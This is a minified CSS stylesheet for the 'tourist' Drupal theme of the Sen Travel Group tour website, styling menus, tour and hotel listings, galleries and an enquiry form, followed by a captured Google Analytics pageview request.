#77787b;border-radius:5px;box-shadow:none;color:#fefefe;font-size:10px;height:20px;line-height:20px;margin:0;padding:0 30px 0 8px;width:135px;}#block-search-form .form-submit{background:url(/sites/all/themes/tourist/images/search-button.png) no-repeat scroll 0 0 rgba(0,0,0,0);border:0 none;cursor:pointer;height:18px;margin:0;padding:0;position:absolute;right:5px;text-indent:-9999px;top:5px;width:20px;}#block-block-1{float:right;padding:22px 0 0;line-height:22px;}#block-block-1 .head-contact{border-right:1px solid #555;float:left;margin:0 10px 0 0;padding:0 10px 0 0;}#block-block-1 .head-phonenumber{float:right;font-size:12px;padding-top:1px;}#block-block-1 .head-phonenumber span{margin-right:8px;}#block-block-1 a{color:#fff;font-size:12px;}#block-block-5{float:left;padding:15px 0 0 115px;}#block-nice-menus-1{z-index:999;}#nice-menu-1{float:right;margin:0;padding:0;z-index:999;}#nice-menu-1 li{background:none repeat scroll 0 0 transparent;border:0 none;margin:0;padding:0;}#nice-menu-1 a{color:#fff;font-family:OpenSans-regular;font-size:17px;line-height:24px;padding:6px 37px;text-decoration:none;}#nice-menu-1 > li > a:hover,#nice-menu-1 > li.over > a{color:#c03;}#nice-menu-1 li ul{background-color:rgba(0,0,0,0.65);border:0 none;padding:5px 0;top:36px;}#nice-menu-1 li ul li{width:210px;}#nice-menu-1 li ul a{padding:3px 0 3px 10px;}#nice-menu-1 li li ul{left:210px;top:0;}#nice-menu-1 li.menuparent a{background:url(/sites/all/themes/tourist/images/arrow-down.png) no-repeat scroll 140px 18px rgba(0,0,0,0);}#nice-menu-1 li.menu-390{}#nice-menu-1 li.menu-390 > ul{padding:20px 0 5px 15px;width:575px;background-color:rgba(0,0,0,0.85);}#nice-menu-1 li.menu-390 > ul > li{clear:none;float:left;margin:0 15px 20px;width:160px;}#nice-menu-1 li.menu-390 > ul > li >a{background:url(/sites/all/themes/tourist/images/arrow-circle-menu.png) no-repeat scroll right 3px rgba(0,0,0,0);border-bottom:1px solid #888;border-top:1px solid #888;color:#c03;font-size:15px;line-height:20px;padding:0 0 4px;}#nice-menu-1 li.menu-390 ul ul{display:block !important;left:auto;margin:5px 0 0;padding:0;position:relative;top:auto;visibility:visible !important;width:auto;}#nice-menu-1 li.menu-390 ul ul li{width:auto;}#nice-menu-1 li.menu-390 ul ul a{background:url(/sites/all/themes/tourist/images/arrow-white-small.png) no-repeat scroll 0 8px rgba(0,0,0,0);color:#eee;font-size:12px;line-height:20px;margin-bottom:3px;padding:0 0 0 10px;}#nice-menu-1 li.menu-390 ul ul a:hover,#nice-menu-1 li.menu-390 ul ul a.active{background:url(/sites/all/themes/tourist/images/arrow-red-small.png) no-repeat scroll 0 8px rgba(0,0,0,0);color:#cc0033;}.mainmenu-wrapper{border-bottom:3px solid #f1f1f1;}.banner-wrapper{height:440px;}.banner-wrapper img{height:440px;width:985px;}.banner-wrapper .view-home-slideshow .views-field-field-image img{height:440px;width:985px;}.view-home-link{float:left;padding:50px 0 20px;width:100%;}.view-home-link .views-row{float:left;margin-right:25px;width:310px;}.view-home-link .views-row.views-row-last{margin-right:0px;}.view-home-link .views-field-title{border-bottom:1px solid #e2e2e2;margin-bottom:10px;padding-bottom:9px;}.view-home-link .views-field-title a{color:#cc0033;font-family:OpenSans-Regular;font-size:22px;font-weight:normal;}.view-home-link .views-field-field-link-text{margin-top:12px;}.view-home-link .views-field-field-link-text a{background:url(/sites/all/themes/tourist/images/arrow.png) no-repeat scroll 0 5px rgba(0,0,0,0);padding-left:12px;color:#231f20;}.view-home-link .views-field-field-link-text a:hover{background:url(/sites/all/themes/tourist/images/arrow-hover.png) no-repeat scroll 0 5px rgba(0,0,0,0);color:#cc0033;}.view-home-link .views-field-field-summary{text-align:justify;}.view-home-tour-link{}.view-home-tour-link .views-row{float:left;height:295px;margin:0 26px 25px 0;position:relative;width:311px;}.view-home-tour-link .views-row.views-row-3{margin-right:0;}.view-home-tour-link .views-row.views-row-5{margin-right:0;width:647px;}.view-home-tour-link .views-field-field-image img{height:295px;width:100%;}.view-home-tour-link .views-field-title{background-color:rgba(23,23,23,0.65);bottom:0;height:45px;margin:0;position:absolute;width:100%;z-index:30;}.view-home-tour-link .views-field-title a{background:url(/sites/all/themes/tourist/images/arrow-circle.png) no-repeat scroll right 0 rgba(0,0,0,0);color:#fff;display:block;font-family:OpenSans-Bold;font-size:25px;line-height:1;margin:8px 12px 0;padding:0 0 15px;text-decoration:none;}.view-home-tour-link .views-field-title a:hover{background:url(/sites/all/themes/tourist/images/arrow-circle-hover.png) no-repeat scroll right 0 rgba(0,0,0,0);color:#ccc;}#footer-container{background-color:#0a0a0a;color:#fff;font-size:12px;padding:20px 0 0;}#footer-container a{color:#fff;transition:all 0.3s ease-in-out 0s;}#footer-container .footer-content .block{float:left;margin-right:30px;width:223px;}#footer-container #block-block-3{margin-right:0;padding-left:45px;width:160px;}#footer-container h1.title{color:#fff;font-family:"OpenSans-Regular";font-size:17px;margin:0 0 8px;}#footer-container ul{list-style:none outside none;margin:0;padding:0;}#footer-container li{list-style:none outside none;margin:0;padding:0;}#footer-container p{margin:0;}#footer-container #block-block-4{float:none;height:45px;padding:10px 0 0;text-align:center;}#footer-container #block-block-4 a{margin:0 8px;}.sidebarLeft{float:left;width:265px;padding:40px 0 0;}.centercontent-wrapper{float:left;width:720px;padding:40px 0 20px;min-height:300px;}.centercontent-wrapper.wide-sidebar{width:100%;}h1.page-title{margin:10px 0 12px;display:none;}.lead{font-size:18px;line-height:26px;margin-bottom:20px;}a.edit-link{font-size:10px;margin-left:10px;}.page-title-container .centercontent-wrapper{padding-top:10px;}.page-title-container h1.page-title{display:block;font-weight:bold;}.page-title-container #main-container .container{background-color:#fff;padding:0 10px 0 15px;width:960px;}#block-menu-menu-sentravel{}#block-menu-menu-sentravel ul.menu{margin:0 0 40px;padding:0;}#block-menu-menu-sentravel ul.menu li{list-style:none outside none;margin:0;padding:0;}#block-menu-menu-sentravel a{font-family:"OpenSans-Regular";font-size:16px;line-height:38px;text-decoration:none;}#block-menu-menu-sentravel a.active,#block-menu-menu-sentravel a.hover{color:#cc0033;}.node-partner .field-name-field-summary,.node-sentravel .field-name-field-summary{color:#cc0033;font-size:18px;line-height:26px;margin-bottom:20px;}.node-partner{}.node-partner .field-name-field-image{float:right;}.node-partner .field-name-field-image img{max-width:375px;height:auto;margin-left:20px;}.node-partner .field-name-field-summary{width:675px;}.menuTabs-wrapper{}.menuTabs-wrapper ul.menu{display:block;font-size:15px;height:42px;line-height:normal;list-style:none outside none;margin:0;padding:0;position:relative;top:-8px;width:100%;z-index:10;}.menuTabs-wrapper ul.menu li{float:left;list-style:none outside none;margin:0;padding:0 1px;}.menuTabs-wrapper ul.menu li.first{padding-left:0;}.menuTabs-wrapper ul.menu li.last{padding-right:0;}.menuTabs-wrapper ul.menu li.last a{width:157px;}.menuTabs-wrapper ul.menu li a{background-color:#e6e8e9;color:#000;display:block;float:left;font-family:tahoma;margin:10px 0 0;padding:5px 6px;text-align:center;text-decoration:none;transition:none 0s ease 0s;width:190px;}.menuTabs-wrapper ul.menu li a.active,.menuTabs-wrapper ul.menu li a:hover{color:#cc0033;}ul.tabPrimary{display:block;font-size:15px;height:32px;line-height:normal;list-style:none outside none;margin:0;padding:0;position:relative;width:100%;z-index:10;}ul.tabPrimary li{background-color:transparent;border:medium none;float:left;list-style:none outside none;margin:0;padding:0 1px;}ul.tabPrimary li.tab-1{padding-left:0;}ul.tabPrimary li.tab-1 a{padding-left:6px;}ul.tabPrimary li a{background-color:#e6e8e9;color:#000;display:block;float:left;font-family:tahoma;height:18px;margin:2px 0 0;padding:5px 5px;text-align:center;text-decoration:none;transition:none 0s ease 0s;width:234px;}ul.tabPrimary li.active a,ul.tabPrimary li a:hover{color:#cc0033;}ul.tabPrimary li.tab-4{padding-right:0;}ul.tabPrimary li.tab-4 a{padding-right:7px;}ul.travelTabs{display:block;height:30px;list-style:none outside none;margin:0 0 15px;padding:0;width:100%;}ul.travelTabs li{background-color:#e6e8e9;float:left;margin:0;padding:2px 0;}ul.travelTabs li a{border-left:1px solid #fff;display:block;font-family:tahoma;font-size:12px;height:18px;line-height:17px;padding:0 5px;text-decoration:none;transition:none 0s ease 0s;text-align:center;width:112px;}ul.travelTabs li.tab1 a{border-left:medium none;padding-left:6px;}ul.travelTabs li.tabSelected a{color:#cc0033;}ul.travelTabs li a:hover{color:#cc0033;}ul.travel-tour-tabs{margin-left:493px;width:auto;}.destination-overview-page ul.travelTabs li a{padding:0 25px !important;width:auto;}ul.travelTabsSecond{display:block;font-size:14px;height:40px;line-height:normal;list-style:none outside none;margin:0 0 10px;padding:0;position:relative;width:100%;z-index:10;}ul.travelTabsSecond li{background-color:transparent;border:medium none;float:left;list-style:none outside none;margin:0;padding:0 1px;}ul.travelTabsSecond li a{background-color:#e6e8e9;color:#000;display:block;font-family:tahoma;margin:0;padding:5px 3px;text-align:center;text-decoration:none;transition:none 0s ease 0s;width:215px;}ul.travelTabsSecond li.tabSelected a{background-color:#dddfe0;color:#cc0033;}ul.travelTabsSecond li a:hover{background-color:#dddfe0;color:#cc0033;}.page-destination-container .centercontent-wrapper{padding-top:0;}h2.caption,h1.title{color:#cc0033;font-family:"OpenSans-Bold";font-size:24px;font-weight:normal;line-height:32px;margin:0 0 17px;}h3.caption{color:#cc0033;font-family:"OpenSans-Regular";font-size:22px;line-height:25px;margin:0 0 10px;}.node-title{font-family:"OpenSans-Bold";font-weight:normal;margin-bottom:20px;margin-top:5px;color:#cc0033;font-size:25px;line-height:25px;}.node-sentravel{}.node-sentravel .item-member{border-bottom:1px solid #e2e2e2;float:left;margin:0 0 15px;padding:0 0 10px;width:100%;}.node-sentravel .member-thumbnail{float:left;margin:0 15px 5px 0;}.node-sentravel .member-thumbnail img{border:8px solid #fff;max-width:210px;}.destination-overview-page{}.dest-center-wrapper{float:left;width:675px;}.dest-right-wrapper{float:right;width:286px;}.dest-right-wrapper .dest-information .item-info{border-bottom:1px solid #dfdfdf;height:30px;margin:0 0 5px;}.dest-right-wrapper .dest-information .item-info .name{color:#cc0033;float:left;width:110px;}.dest-right-wrapper .dest-map{margin-top:20px;}.dest-right-wrapper .dest-festivals .item-info{border-bottom:1px solid #dfdfdf;margin:0 0 5px;padding:0 0 8px;}.dest-right-wrapper .dest-festivals .item-info .name a{color:#cc0033;}.tour-topContent-wrapper{}.tour-topContent-wrapper .tour-center{float:left;width:675px;}.tour-topContent-wrapper .tour-right{float:right;width:286px;}.node-tour .node-title{margin-bottom:0;}.node-tour .tour-desc{margin-bottom:15px;}.node-tour .tour-content{float:left;width:675px;}.node-tour .tour-right{float:right;width:286px;}.node-tour hr{background-color:#e2e2e2;border:medium none;clear:both;display:block;font-size:1px;height:1px;margin:12px 0;}.node-tour img.flight{margin:-10px 0 0 3px;}.node-tour h4 .big{font-size:25px;}.other-tour-link{float:right;padding-top:8px;}.other-tour-link a{background:url(/sites/all/themes/tourist/images/arrow-hover.png) no-repeat scroll right 7px rgba(0,0,0,0);color:#cc0033;padding-right:15px;}.make-enquiry-box{background-color:#d5d7d8;margin-bottom:29px;padding:19px 16px;}.make-enquiry-box .title{color:#cc0033;font-family:"OpenSans-Regular";font-size:19px;}.make-enquiry-box .text{font-size:13px;line-height:24px;padding:8px 0 16px;}.destination-travelguide-page{padding-top:50px;}.destination-travelguide-page .guide-left{float:left;width:286px;}.destination-travelguide-page .guide-content{float:right;width:675px;}.destination-travelguide-page .guide-item{margin:0 0 30px;}.destination-travelguide-page .content .node-title{margin-top:30px;}.travelguide-map-wrapper{background-repeat:no-repeat;height:392px;width:285px;overflow:hidden;position:relative;}.travelguide-map-wrapper a{color:#111;display:block;font-family:arial;font-size:11px;font-weight:bold;height:12px;line-height:12px;position:absolute;width:65px;z-index:2;}#back-top{}#back-top a{text-align:center;width:60px;color:#888;text-transform:none;}#back-top span#button{background:url(/sites/all/themes/tourist/images/back-to-top.png) no-repeat scroll center 0 rgba(0,0,0,0);height:50px;margin-bottom:3px;opacity:0.5;width:60px;}.ui-button{background-image:-ms-linear-gradient(top,#E8333A 0,#C02935 100%);background-image:-moz-linear-gradient(top,#E8333A 0,#C02935 100%);background-image:-webkit-linear-gradient(top,#E8333A 0,#C02935 100%);background-image:-o-linear-gradient(top,#E8333A 0,#C02935 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#E8333A),color-stop(100%,#C02935));background-image:linear-gradient(top,#E8333A 0,#C02935 100%);filter:none;border-radius:4px 4px 4px 4px;color:#FFFFFF;display:inline-block;line-height:25px;height:25px;outline:medium none;overflow:hidden;padding:5px 12px;text-decoration:none;}.ui-button:hover{opacity:0.85;text-decoration:none;}.ui-button span{background:url(/sites/all/themes/tourist/images/arrow-white.png) no-repeat scroll right center rgba(0,0,0,0);color:#fff;display:block;padding:0 10px 0 0;text-align:center;}.make-enquiry-box .ui-button{text-decoration:none;width:230px;}.recommended-tours-container{}.recommended-tours-container .page-title{font-family:"OpenSans-Bold";font-weight:normal;margin-bottom:21px;color:#cc0033;font-size:30px;}.recommended-tours-container .item-tour{float:left;height:295px;margin:0 25px 25px 0;width:311px;position:relative;}.recommended-tours-container .item-tour.col-2{margin-right:0;}.recommended-tours-container .tour-thumbnail{}.recommended-tours-container .tour-thumbnail img{height:295px;width:311px;}.recommended-tours-container .tour-info{background-color:rgba(23,23,23,0.65);bottom:0;color:#fff;left:0;min-height:40px;padding:0;position:absolute;width:100%;}.recommended-tours-container .tour-name{padding:5px 10px 0;}.recommended-tours-container .tour-name a{background:url(/sites/all/themes/tourist/images/arrow-circle.png) no-repeat scroll right 0 rgba(0,0,0,0);color:#fff;display:block;font-family:OpenSans-Regular;font-size:14px;line-height:1;min-height:22px;padding:5px 30px 3px 0;text-decoration:none;}.recommended-tours-container .tour-name a:hover{color:#c00;background:url(/sites/all/themes/tourist/images/arrow-circle-hover.png) no-repeat scroll right 0 rgba(0,0,0,0);}.recommended-tours-container .tour-desc{padding:5px 10px 3px;display:none;}.hotel-multicontry-wrapper{margin-top:25px;}.hotel-multicontry-wrapper .hotel-center{float:left;width:485px;}.hotel-multicontry-wrapper .hotel-right{float:right;width:470px;}.hotel-class-explained .class-item{margin:0 0 30px;}.hotel-class-explained .name{font-weight:bold;margin-bottom:3px;}.hotel-class-explained .class-item p{margin:0;text-align:justify;}#cboxContent .hotel-class-explained .class-item{margin:0 0 15px;}#cboxContent h1.title{margin-bottom:6px;}.muilticountry-list-country{margin:20px 0 0;}.muilticountry-list-country .item{float:left;height:136px;margin:0 12px 10px 0;position:relative;width:230px;}.muilticountry-list-country img{height:136px;width:230px;}.muilticountry-list-country .link{background-color:rgba(23,23,23,0.85);bottom:0;left:0;padding:3px 0 5px;position:absolute;width:100%;}.muilticountry-list-country .link a{background:url(/sites/all/themes/tourist/images/arrow-circle-19.png) no-repeat scroll right 1px rgba(0,0,0,0);color:#fff;display:block;font-family:"OpenSans-Regular";font-size:13px;line-height:20px;margin:0 8px 0 6px;}.hotel-topContent-wrapper{margin:25px 0 20px;}.hotel-topContent-wrapper .hotel-center{float:left;width:645px;}.hotel-topContent-wrapper .hotel-right{float:right;width:310px;}.hotel-class-more{}.hotel-class-more a{background:url(/sites/all/themes/tourist/images/arrow-hover.png) no-repeat scroll 0 5px rgba(0,0,0,0);color:#cc0033;padding-left:10px;white-space:nowrap;}.hotel-location-container .item-location{float:left;height:295px;margin:0 25px 25px 0;width:311px;position:relative;}.hotel-location-container .item-location.col-2{margin-right:0;}.hotel-location-container .location-thumbnail img{height:295px;width:311px;}.hotel-location-container .location-info{background-color:rgba(23,23,23,0.65);bottom:0;color:#fff;left:0;min-height:75px;padding:0;position:absolute;width:100%;}.hotel-location-container .location-name{padding:8px 10px;}.hotel-location-container .location-name{color:#fff;display:block;font-family:OpenSans-Bold;font-size:24px;text-decoration:none;}.hotel-location-container .location-name a:hover{color:#c00;}.hotel-location-container .location-link{padding:0 10px 5px;}.hotel-location-container .location-link a{background:url(/sites/all/themes/tourist/images/arrow-circle.png) no-repeat scroll right 5px rgba(0,0,0,0);border-top:1px solid #898b89;color:#fff;display:block;min-height:25px;padding:5px 30px 3px 0;text-decoration:none;}.hotel-location-container .location-link a:hover{background:url(/sites/all/themes/tourist/images/arrow-circle-hover.png) no-repeat scroll right 5px rgba(0,0,0,0);}.hotel-location-container .hotel-col{float:left;margin-left:25px;width:311px;}.hotel-location-container .hotel-col.hotel-col-0{margin-left:0px;}.hotel-location-container .item-city{margin-bottom:25px;}.hotel-location-container .city-thumbnail{height:295px;position:relative;}.hotel-location-container .city-thumbnail img{height:295px;width:311px;}.hotel-location-container .city-info{background-color:rgba(23,23,23,0.65);bottom:0;color:#fff;left:0;min-height:75px;padding:0;position:absolute;width:100%;}.hotel-location-container .city-name{color:#fff;font-family:OpenSans-Bold;font-size:24px;text-decoration:none;padding:0 10px;}.hotel-location-container .city-name .name{border-bottom:1px solid #898b89;padding:8px 0;}.hotel-location-container .view-hotel-list,.hotel-location-container .hotel-list-link{background:url(/sites/all/themes/tourist/images/arrow-circle.png) no-repeat scroll right 5px rgba(0,0,0,0);color:#fff;height:30px;margin:0 10px;padding:5px 30px 0 0;text-decoration:none;font-size:13px;}.hotel-location-container .hotel-list-link{cursor:pointer;}.hotel-location-container .hotel-list-link:hover{background:url(/sites/all/themes/tourist/images/arrow-circle-hover.png) no-repeat scroll right 5px rgba(0,0,0,0);}.hotel-location-container .city-extra{border:1px solid #ccc;border-radius:0 0 4px 4px;box-shadow:1px 2px 2px 0 #d5d5d5;padding:10px 3px 5px 5px;font-size:13px;}.hotel-location-container .travel-hotel-location .hotel-class{margin:0;width:100%;min-height:50px;}.hotel-location-container h4.caption{font-size:15px;padding-bottom:0;font-size:14px;}.hotel-location-container .closeButton{background:url(/sites/all/themes/tourist/images/close-button.png) repeat scroll 0 0 transparent;cursor:pointer;float:right;height:10px;width:10px;}.hotel-location-container .closeButton:hover{opacity:0.65;}.back-page-link{float:right;padding-top:8px;}.back-page-link a{background:url(/sites/all/themes/tourist/images/arrow-back.png) no-repeat scroll right 7px rgba(0,0,0,0);color:#231f20;padding-right:12px;}.node-hotel #tabs-wrapper{margin-bottom:10px;}.node-hotel .node-title{margin-bottom:5px;}.node-hotel .travelHotelContent{float:left;width:100%;}.node-hotel .hotel-topContent{}.node-hotel .hotel-topContent .hotel-info{float:left;width:475px;}.node-hotel .hotel-topContent .hotel-right{float:right;width:475px;}.node-hotel .field-name-field-hotel-location{font-weight:bold;}.node-hotel .button-enquiry{margin:8px 3px 15px;text-align:right;}.node-hotel .flexslider{border:0 none;border-radius:0;box-shadow:none;height:309px;margin:0;padding:0;width:472px;}.node-hotel .flexslider ul.slides{margin:0;padding:0;}.node-hotel .flexslider .slides > li{margin:0;padding:0;width:472px;}.node-hotel .flexslider .slides img{}.node-hotel .flexslider .flex-control-nav{display:none;}.hotel-facilities{margin:25px 0 20px;}.hotel-facilities .item-facility{float:left;margin-right:33px;width:221px;}.hotel-facilities .item-facility.last{margin-right:0;}.hotel-facilities p{margin:6px 0 8px;}.hotel-facilities .hotel-website{margin-top:8px;}.hotel-facilities .hotel-website a{background:url(/sites/all/themes/tourist/images/arrow.png) no-repeat scroll 0 5px rgba(0,0,0,0);padding-left:10px;}.hotel-facilities .hotel-website a:hover{background:url(/sites/all/themes/tourist/images/arrow-hover.png) no-repeat scroll 0 5px rgba(0,0,0,0);}.hotel-other-wrapper{background-color:#e6e8e9;padding:25px 15px;font-size:13px;}.hotel-other-wrapper h1.title{font-size:13px;line-height:15px;}.hotel-other-wrapper h4.caption{font-size:13px;padding-bottom:0;}.hotel-other-wrapper .travel-hotel-location .hotel-class{float:left;width:220px;margin-right:25px;}.hotel-other-wrapper .travel-hotel-location .hotel-class.item-4{margin-right:0;}.hotel-other-wrapper ul.hotel-list{padding:0;}.hotel-other-wrapper ul.hotel-list li{background:url(/sites/all/themes/tourist/images/arrow.png) no-repeat scroll 0 5px rgba(0,0,0,0);line-height:18px;list-style:none outside none;margin:0 0 5px;padding:0 0 2px 10px;}.hotel-other-wrapper ul.hotel-list li:hover{background:url(/sites/all/themes/tourist/images/arrow-hover.png) no-repeat scroll 0 5px rgba(0,0,0,0);}.hotel-other-wrapper ul.hotel-list li a{}h4.caption{border-bottom:1px solid #d6d6d6;color:#cc0033;font-family:"OpenSans-Regular";font-size:18px;font-weight:normal;margin-bottom:9px;padding-bottom:7px;}.travel-hotel-location .hotel-class{float:left;width:227px;margin-right:25px;margin-bottom:12px;}.travel-hotel-location .hotel-class.item-4{margin-right:0;}.travel-hotel-location ul.hotel-list{padding:0;}.travel-hotel-location ul.hotel-list li{background:url(/sites/all/themes/tourist/images/arrow.png) no-repeat scroll 0 5px rgba(0,0,0,0);line-height:18px;list-style:none outside none;margin:0 0 5px;padding:0 0 2px 10px;}.travel-hotel-location ul.hotel-list li:hover{background:url(/sites/all/themes/tourist/images/arrow-hover.png) no-repeat scroll 0 5px rgba(0,0,0,0);}#cboxContent .travel-hotel-location .hotel-class.item-2{margin-right:0;}#cboxContent .node-title{margin-bottom:5px;}.page-admin-container{font-family:Arial,Times New Roman;}.page-admin-container .centercontent-wrapper{padding-top:10px;min-height:300px;}.page-admin-container h1.page-title{display:block;}.page-admin-container #main-container .container{background-color:#fff;padding:0 10px 0 15px;width:960px;}.page-admin-container a{color:#027ac6;}.page-admin-container fieldset .fieldset-legend{text-transform:uppercase;}.page-admin-container legend{font-weight:bold;}.page-destination-container ul.primary{margin-bottom:30px;}#block-views-trip-itineraries-block-1{padding:30px 0 50px;}#block-views-trip-itineraries-block-1 h1.title{color:#000;font-family:"OpenSans-Regular";font-size:25px;height:60px;margin:0;padding-top:30px;text-align:center;text-decoration:none;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-container-horizontal{height:180px;width:800px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-clip-horizontal{width:800px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-item{background-color:transparent;border:0 none;height:180px;margin:0;width:265px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-item img{margin:0;padding:0;}.view-trip-itineraries .views-field-title{background-color:rgba(0,0,0,0.65);bottom:0;line-height:20px;margin-left:7px;padding:3px 5px 5px;position:absolute;text-align:left;width:242px;}.view-trip-itineraries .views-field-title a{color:#fff;font-size:13px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-next-disabled{display:block;background-position:-64px -32px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-prev-disabled{display:block;background-position:-64px 0;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-next{background:url(/sites/all/themes/tourist/images/arrow-next.png) no-repeat scroll center center rgba(0,0,0,0);height:52px;top:80px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-next:hover{opacity:0.65;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-prev{background:url(/sites/all/themes/tourist/images/arrow-prev.png) no-repeat scroll center center rgba(0,0,0,0);height:52px;top:80px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-prev:hover{opacity:0.65;}#block-travelmodule-tour{padding:30px 0 50px;margin:0 auto;width:976px;}#block-travelmodule-tour h1.title{color:#000;font-family:"OpenSans-Regular";font-size:25px;height:80px;margin:0;padding-top:30px;text-align:center;text-decoration:none;}#block-travelmodule-tour .images{margin:0 0 0 -446px;}#block-travelmodule-tour li{list-style:none outside none;padding:0;}.trip-slideshow{position:relative;width:100%;overflow:hidden;text-align:center}.trip-slideshow .control{display:block;position:absolute;top:0;width:84px;height:180px;background:rgba(255,255,255,0.6);text-decoration:none;z-index:2}.trip-slideshow .control.previous{left:0}.trip-slideshow .control.next{right:0}.trip-slideshow .control span{display:block;width:30px;height:52px;margin:65px auto}.trip-slideshow .control.next span{background:url(/sites/all/themes/tourist/images/arrow-next.png) top left no-repeat}.trip-slideshow .control.previous span{background:url(/sites/all/themes/tourist/images/arrow-prev.png) top left no-repeat}.trip-slideshow .images{height:180px;overflow:hidden;margin-left:-446px;width:5000px;padding-left:265px;display:none}.trip-slideshow .images.transition{-moz-transition:ease 500ms;-o-transition:ease 500ms;-webkit-transition:ease 500ms;transition:ease 500ms}.trip-slideshow .images .image,.trip-slideshow .images .spacer{float:left;width:252px;margin-left:13px;position:relative;text-align:left}.trip-slideshow .images .image .caption{background:none repeat scroll 0 0 rgba(0,0,0,0.6);bottom:0;left:0;color:#fff;line-height:16px;padding:8px 3px 8px 5px;position:absolute;width:244px;display:block;font-size:13px;}.trip-slideshow .images .image img{display:block}.trip-slideshow ul.indicator{display:inline-block;margin:40px 0 0 0}.trip-slideshow ul.indicator li{display:block;width:12px;height:12px;background:#c4c4c4;float:left;margin:1px 5px;cursor:pointer;border-radius:100%;line-height:12px;font-size:10px;}.trip-slideshow ul.indicator li:hover{background:#333}.trip-slideshow ul.indicator li.active{background:#333}#hotel-gallery-wrap #galleryPreviewBox{height:415px;margin-bottom:10px;padding-top:10px;position:relative;text-align:center;vertical-align:middle;}#hotel-gallery-wrap #galleryPreviewBox img{max-height:410px;width:715px;min-height:200px;}#hotel-gallery-wrap #galleryThumbnailBox{height:150px;overflow:hidden;padding:0px;position:relative;}#hotel-gallery-wrap #arrow_left,#hotel-gallery-wrap #arrow_right{background-color:#f1f1f1;cursor:pointer;height:85px;padding:30px 0 0;position:absolute;text-align:center;top:0;width:50px;z-index:10;}#hotel-gallery-wrap #arrow_left img:hover,#hotel-gallery-wrap #arrow_right img:hover{opacity:0.5;}#hotel-gallery-wrap #arrow_left{left:0;}#hotel-gallery-wrap #arrow_right{right:0;}#hotel-gallery-wrap #theImages{height:115px;left:40px;position:absolute;width:100000px;}#hotel-gallery-wrap .imageCaption{display:none;}#hotel-gallery-wrap #theImages #slideEnd{float:left;}#hotel-gallery-wrap #theImages img{border:0 none;cursor:pointer;float:left;height:112px;margin:0 0 0 20px;opacity:1;padding:1px;width:185px;}#node-1{}#node-1 .client-name-wrapper{float:left;width:100%;}#node-1 .client-name-wrapper .form-item{float:left;margin:0 20px 0 0;}#node-1 .email-address-wrapper{float:left;width:100%;}#node-1 .email-address-wrapper .form-item{float:left;margin-right:20px;}#node-1 .adult-children-wrapper{float:left;width:100%;}#node-1 .adult-children-wrapper .form-item{float:left;margin:0 30px 0 0;}#node-1 .travel-date-wrapper{float:left;width:100%;}#node-1 .travel-date-wrapper > .form-item{float:left;margin:0 20px 15px 0;}#node-1 #webform-component-estimated-duration .form-text{display:inline;}#node-1 #edit-submitted-destinations-to-visit{float:left;margin-bottom:15px;width:100%;}#node-1 #edit-submitted-destinations-to-visit .form-item{float:left;margin-right:30px;}#node-1 #webform-component-what-plans-or-ideas{width:600px;}.search-results li{list-style:disc outside none;margin-bottom:10px;}.search-results .title a{color:#027ac6;}.search-results .search-snippet-info{padding-left:5px;}.search-results p{margin:0 0 5px;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=785917498&t=pageview&_s=1&dl=https%3A%2F%2Fsentravel.asia%2Fdestination%2Fmyanmar%2Ftours%2Fclassic&ul=en-us%40posix&dt=Recommended%20tours%20-%20Classic%20Cultures%20%7C%20Sen%20Travel%20Group%3A%20Tours%20in%20Vietnam%2C%20Laos%2C%20Cambodia%20and%20Myanmar&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAACAAI~&jid=448515689&gjid=1112929004&cid=934868328.1769025206&tid=UA-57710058-1&_gid=75374411.1769025206&_r=1&_slc=1&z=1495505235
body_size: -450
content:
2,cG-JB8Z13Y80N